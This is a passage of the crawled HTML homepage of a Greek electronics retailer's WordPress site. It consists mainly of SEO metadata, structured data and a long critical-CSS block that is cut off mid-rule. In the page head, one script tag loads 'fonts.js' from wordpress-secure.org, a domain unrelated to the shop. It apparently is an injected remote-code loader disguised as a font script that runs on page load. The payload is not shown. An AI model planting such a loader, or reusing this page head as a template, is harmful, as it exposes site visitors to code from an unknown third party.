

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/
body_size: 67556
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/" /><title>Αρχική Σελίδα - ElectronicsWorld - Electronics World</title><meta name="description" content="Βρείτε τα πάντα από ηλεκτρονικά και ηλεκτρολογικά στο Electronicsworld στις χαμηλότερες τιμές και με την καλύτερη εξυπηρέτηση." /><link rel="canonical" href="https://electronicsworld.gr/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="website" /><meta property="og:title" content="Αρχική Σελίδα - ElectronicsWorld - Electronics World" /><meta property="og:description" content="Βρείτε τα πάντα από ηλεκτρονικά και ηλεκτρολογικά στο Electronicsworld στις χαμηλότερες τιμές και με την καλύτερη εξυπηρέτηση." /><meta property="og:url" content="https://electronicsworld.gr/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2024-03-12T12:45:56+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/","url":"https://electronicsworld.gr/","name":"Αρχική Σελίδα - ElectronicsWorld - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"about":{"@id":"https://electronicsworld.gr/#organization"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.png","datePublished":"2022-09-09T08:49:30+00:00","dateModified":"2024-03-12T12:45:56+00:00","description":"Βρείτε τα πάντα από ηλεκτρονικά και ηλεκτρολογικά στο Electronicsworld στις χαμηλότερες τιμές και με την καλύτερη εξυπηρέτηση.","breadcrumb":{"@id":"https://electronicsworld.gr/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#primaryimage","url":"https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.png","contentUrl":"https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.png"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,.4);--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h3,h4,p,a,img,ul,li,form,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h3{font-size:22px}h4{font-size:18px}h3,h4,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.wd-nav{list-style:none;--li-pl:0}.wd-nav{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255,255,255,.1);--color-gray-200:rgba(255,255,255,.2);--color-gray-300:rgba(255,255,255,.5);--color-gray-400:rgba(255,255,255,.6);--color-gray-500:rgba(255,255,255,.7);--color-gray-600:rgba(255,255,255,.8);--color-gray-700:rgba(255,255,255,.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,.1);--brdcolor-gray-300:rgba(255,255,255,.15);--brdcolor-gray-400:rgba(255,255,255,.25);--brdcolor-gray-500:rgba(255,255,255,.3);--wd-text-color:rgba(255,255,255,.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,.8);--wd-link-color:rgba(255,255,255,.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,.2);--wd-form-brd-color-focus:rgba(255,255,255,.3);--wd-form-placeholder-color:rgba(255,255,255,.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,.4);--brdcolor-gray-200:rgba(0,0,0,.075);--brdcolor-gray-300:rgba(0,0,0,.105);--brdcolor-gray-400:rgba(0,0,0,.12);--brdcolor-gray-500:rgba(0,0,0,.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,.1);--wd-form-brd-color-focus:rgba(0,0,0,.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=text]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0px);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3e3e3e);border:var(--btn-brd-width,0px) var(--btn-brd-style,solid) var(--btn-brd-color,#e9e9e9);background-color:var(--btn-bgcolor,#f3f3f3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:50vh}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap,.001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height,unset),var(--wd-content-h,var(--wd-dropdown-height,unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h) 0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap)}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li>a .wd-nav-icon{margin-right:7px;font-size:115%}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"\f129";font-family:"woodmart-font"}.wd-nav[class*=wd-style-]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,.7);--nav-color-active:rgba(51,51,51,.7);--nav-chevron-color:rgba(82,82,82,.45)}.wd-nav[class*=wd-style-]>li>a{color:var(--nav-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*=wd-style-]{--nav-color:#fff;--nav-color-hover:rgba(255,255,255,.8);--nav-color-active:rgba(255,255,255,.8);--nav-chevron-color:rgba(255,255,255,.6)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgba(0,0,0,.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgba(255,255,255,.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-close-side{position:fixed;background-color:rgba(0,0,0,.7);opacity:0;z-index:400}[class*=screen-reader]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid rgba(0,0,0,0);border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate .45s infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-cross-icon>a:before{content:"\f112"}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^=vc_wp]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*=wrapper-boxed]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,.05);--scrollbar-thumb-bg:rgba(0,0,0,.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}.wd-side-hidden{--wd-side-hidden-w:min(300px,80vw)}.wd-close-side{top:-150px}}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;text-align:center}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){letter-spacing:.25px;margin:0 0 0 10px;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-buttons,.cookie-notice-container #cn-notice-text{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar :before,#pojo-a11y-toolbar :after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-9145{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-277755 .elementor-element.elementor-element-56f7e7c1:not(.elementor-motion-effects-element-type-background){background-image:url("https://electronicsworld.gr/wp-content/uploads/2021/01/mainsliderTiny.png");background-repeat:no-repeat;background-size:cover}.elementor-277755 .elementor-element.elementor-element-56f7e7c1>.elementor-container{min-height:650px}.elementor-277755 .elementor-element.elementor-element-d3480d8:not(.elementor-motion-effects-element-type-background){background-image:url("https://electronicsworld.gr/wp-content/uploads/2021/01/mainsliderTiny.png");background-repeat:no-repeat;background-size:cover}.elementor-277755 .elementor-element.elementor-element-d3480d8>.elementor-container{min-height:650px}.elementor-277755 .elementor-element.elementor-element-2c55dd02{margin:-80px 0 0}.elementor-277755 .elementor-element.elementor-element-2540812f .banner-subtitle{color:#000;font-size:14px}.elementor-277755 .elementor-element.elementor-element-2540812f .promo-banner:not(.banner-content-background) .content-banner{max-width:69%}.elementor-277755 .elementor-element.elementor-element-19b7423d .promo-banner:not(.banner-content-background) .content-banner{max-width:70%}.elementor-277755 .elementor-element.elementor-element-314a1678 .banner-subtitle{color:#000;font-size:14px}.elementor-277755 .elementor-element.elementor-element-314a1678 .promo-banner:not(.banner-content-background) .content-banner{max-width:70%}.elementor-277755 .elementor-element.elementor-element-308b7e53 